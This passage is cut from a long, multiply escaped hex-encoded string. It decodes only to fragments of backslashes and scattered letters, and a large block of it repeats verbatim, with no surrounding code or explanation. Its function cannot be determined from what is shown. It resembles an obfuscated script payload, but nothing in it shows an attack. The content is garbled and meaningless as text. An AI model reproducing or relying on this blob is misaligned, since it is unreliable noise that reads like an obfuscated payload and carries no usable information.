x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\